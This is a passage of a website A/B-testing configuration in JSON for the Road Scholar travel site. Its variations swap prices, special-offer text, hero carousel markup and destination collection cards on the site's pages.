}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257", "selector": ".py-4"}, {"id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257"]}]}]}], "weightDistributions": [{"entityId": "5754253696827392", "endOfRange": 2000}, {"entityId": "4772492892438528", "endOfRange": 4000}, {"entityId": "5676434593677312", "endOfRange": 6000}, {"entityId": "6520859523809280", "endOfRange": 8000}, {"entityId": "5411654490390528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4704959363547136"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5365330516639744"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4707678912512000", "name": null, "commitId": "5631984865640448", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5940992277217280", "integrationSettings": null, "variations": [{"id": "5967488786104320", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CA3EFF91-102A-459D-AE96-79E898D3C852", "selector": ".cr-submit"}]}]}, {"id": "6337680338845696", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"id": "A7D9CA3A-3CFA-403D-A31A-4DFD26230AF4", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/italy-lead-new/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5967488786104320", "endOfRange": 5000}, {"entityId": "6337680338845696", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4707678912512000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6682355172114432"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4746448714072064", "name": null, "commitId": "4930533138890752", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4749897572810752", "integrationSettings": null, "variations": [{"id": "6720222409785344", "name": null, "actions": []}, {"id": "5680970918002688", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "05c612150ea54901aa10a0f2a7fc866d", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "81dcf11f06d044018e67cb65b24b518b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "b1ba714abc6c43018b95570b93c7162e", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "41bd4491e3944b5daab4cd53c1602f39", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "b34a640e2c484479b2e2d0af0693d789", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "58ef5d151ffa49758dd23813e700a53b", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "ce91c827f4934140aa25addbb97098da", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "526EEF76-2F99-4DD1-8EA6-CAFCB7142D6B", "selector": ".cldl-button-cell > .btn-cardinal"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CEA7369A-427E-4AAB-9247-5D9DB70A129E", "selector": ".cldl-info-button"}]}]}, {"id": "6069311526141952", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "B5746672-774E-48A1-971F-B0E7E3C9F1CD", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $89999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "02FE7669-DB56-4943-865F-EC49CFC2D929", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "F21F8C9C-FB31-42B7-9618-E57A8E865B7C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "F3CC8B1E-7749-4B64-88B7-90E60CC35C69", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "0B4FEE38-F9C3-4149-B355-E1B0654A315F", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A88ADD5F-72F1-431C-8E0D-6884C0F3DF1D", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8A662C1E-1193-49AD-B7ED-B425A3AB4BC2", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"container cldl-hero-text-box\">\n            <h1 class=\"cldl-header-text\"> Discover the World in Luxury</h1>\n            <div class=\"cldl-header-subtext\">\n                \n<p>7 Countries. 21 Days. 1 Journey of a Lifetime by Private Plane</p>\n            </div>\n            <div class=\"cldl-button-cell\">\n                <button role=\"button\" data-bs-toggle=\"modal\" data-bs-target=\"#lead-modal\" class=\"btn btn-cardinal\">Request Information</button>\n            </div>\n        </div>\n\n        <div class=\"cldl-header-overlay\"></div>\n        <img class=\"cldl-header-image\" src=\"https://images2.cmp.optimizely.com/assets/23231-EG-Pyramids.jpg/Zz1jN2I3YTM1MGMyMjAxMWVlYjVhYmQyM2ViNzcyMjliZA==\">"}, "type": "attribute", "id": "831E67D0-6B0E-4C81-9DD4-93E80A978812", "selector": ".cldl-header"}]}]}, {"id": "5081145985990656", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "90B6EB09-0643-445D-9597-D1EA12932A48", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "DC3374FD-8E5B-4730-BB21-B50C9E4314E5", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "89776C12-6B74-4065-AB5C-A16B04EC945C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "7B64AE52-466F-422C-9839-955C497A01E6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "5B2D1FA5-C261-4A88-82B2-F25402A5BA98", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A78380DE-18E4-4119-AA63-BA8EAA1D14F2", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "DDA76EFA-9880-4DE1-8E89-D89DDF2C3754", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A8504FCF-E885-459B-A56D-55D5366B7B62", "selector": "div:nth-of-type(4) .bg-gallery"}, {"id": "A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange", "type": "rearrange", "selector": "div:nth-of-type(4) .bg-gallery", "insertSelector": "div:nth-of-type(3) > .py-4", "operator": "before", "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62"]}, {"css": {}, "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange"], "attributes": {}, "type": "attribute", "id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770", "selector": "div:nth-of-type(2) .bg-gallery"}, {"id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange", "type": "rearrange", "selector": "div:nth-of-type(2) .bg-gallery", "insertSelector": "div:nth-of-type(4) > .py-4", "operator": "before", "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770"]}, {"css": {}, "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange"], "attributes": {}, "type": "attribute", "id": "C8C71B4F-30F0-4C52-AF09-52F8642D09CE", "selector": ".w-vulcan--background"}]}]}, {"id": "5683508841021440", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "F64ECE73-AB31-4865-90D3-69EC069045AA", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "A8C534AB-3E6D-4794-A87C-920E799B6EDE", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "53D70F77-E09F-483F-9DAE-7C383495C1F9", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "9C991F52-A9E2-4FE3-A394-769C7FA62276", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "61310498-2D76-4569-B8F4-1BBD6BDCDBE6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "80019153-AE47-4DCE-8131-358B6D501A12", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "EC04BEEC-A82E-42B2-B32D-F5639F0E3A48", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"src": "https://images2.cmp.optimizely.com/assets/23231-IN-Agra-Fort.jpg/Zz1jODM3MmJjYWMyMjAxMWVlOTc1YWY2ODJmNDAxODg2NQ=="}, "type": "attribute", "id": "FB0CBF81-B0D8-4752-8ACC-20CAB688DAE7", "selector": ".pcb-grid-program-card-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D978FDB4-F6C5-4987-8049-BD1949BD78D8", "selector": ".cldl-button-cell > .btn-cardinal"}]}]}], "weightDistributions": [{"entityId": "5680970918002688", "endOfRange": 2500}, {"entityId": "6069311526141952", "endOfRange": 5000}, {"entityId": "5081145985990656", "endOfRange": 7500}, {"entityId": "5683508841021440", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4746448714072064"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6194060612861952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4976911407906816", "name": null, "commitId": "4622289547821056", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5887103377080320", "integrationSettings": null, "variations": [{"id": "5160605984751616", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "B2FA5219-7B9C-4DB0-865F-B47AE412F2C2", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5288329369878528", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "AD53B895-001C-4368-B870-8778961EE173", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3054E7DB-A914-4F25-B487-3C49A96377E0", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "5160605984751616", "endOfRange": 5000}, {"entityId": "5288329369878528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4976911407906816"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6678360789614592"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5069895335936000", "name": null, "commitId": "5324839523713024", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5413041664163840"], "audienceName": null, "changes": null, "id": "5682357454241792", "integrationSettings": null, "variations": [{"id": "5337137512448000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6557061165613056", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Travel the globe with Road Scholar!</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures \">See Our Adventures </a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/france/\" aria-label=\"Paris, France\"><em>Paris, France</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "d13affe0a83c4021acdaa2fe7376964f", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/collections-river-barge-hero.jpg/Zz03YjBmYzFkMGZlZjkxMWVkYjM0YTMyYmE4ODE3NjVkMQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "fa5fa52b17024374be8cbe0457733a40", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/browse-collections/International/"}, "type": "attribute", "id": "0d885ce5c6e3454da7bb3ffd7507d3e0", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "7189df58d2bb4374a38da8569cae1ef7", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "d30b30c8c4aa462a9c650ebc0350b4b8", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "58ec6885605b4c7db45346f764324371", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "247fed76c54644e1ba8d565059707caa", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Europe\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 187</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-europe-week-hoz.jpg/Zz05Zjk0MzAyOGZlZWUxMWVkOWFmNDcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/collections/europe/"}, "type": "attribute", "id": "ec06dab6cde948789b2003c71e5dfa60", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/Latin-america/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Latin America\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 79</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-galapagos-hoz.jpg/Zz1kOTI2YmNhY2ZlZWUxMWVkOTczZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "deddbdd7b0844b668817d5afbe9d4077", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/africa", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Wild & Welcoming Africa\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 25</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-africa-hoz.jpg/Zz0wYTIxYThhZWZlZWUxMWVkYTdjZGNhYTRkZmI2YzI4ZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ffcf8bcca4ed4ab7a431af4d3d81dc87", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/southeast-asia/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nSouth East Asia       </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-vietnam-hoz.jpg/Zz1iYzRhN2E1NGZlZjAxMWVkYTYxZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "515a45b29e7e485799711bd52c6f1e6e", "selector": ".interest-block div:nth-of-type(4) > a"}]}]}], "weightDistributions": [{"entityId": "5337137512448000", "endOfRange": 5000}, {"entityId": "6557061165613056", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5069895335936000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5081125261934592", "name": null, "commitId": "6726626940026880", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6450961913217024", "integrationSettings": null, "variations": [{"id": "4889622585540608", "name": null, "actions": [{"viewId": "6442707539722240", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0A545D9F-D85C-4C30-9659-B61E84E6DB90", "selector": ".cr-submit"}]}]}, {"id": "5808847726575616", "name": null, "actions": [{"viewId": "6442707539722240", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "06810018-54E0-4F22-B9DC-C790DA9BC1F3", "selector": ".sidebar"}, {"id": "06810018-54E0-4F22-B9DC-C790DA9BC1F3-rearrange", "type": "rearrange", "selector": ".sidebar", "insertSelector": ".component-sidebar-content > div:nth-of-type(1) > div:nth-of-type(2)", "operator": "after", "dependencies": ["06810018-54E0-4F22-B9DC-C790DA9BC1F3"]}]}]}], "weightDistributions": [{"entityId": "4889622585540608", "endOfRange": 5000}, {"entityId": "5808847726575616", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5081125261934592"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6442707539722240"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5202489918619648", "name": null, "commitId": "5044830728880128", "groupId": "4651421132390400", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5332407713267712", "integrationSettings": null, "variations": [{"id": "5895357666689024", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6468984506155008", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/solo-only/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Solo Only Adventures\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 15</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.welcomesoftware.com/Zz04N2YyOThlMGZlZjAxMWVkYmRiZTcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "909F658C-79D1-4AAE-A8AF-A6B1AD46B8FF", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3DFA5AD0-24F9-4F2B-90A7-983D1D773F5E", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}]}]}], "weightDistributions": [{"entityId": "5895357666689024", "endOfRange": 5000}, {"entityId": "6468984506155008", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5202489918619648"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, 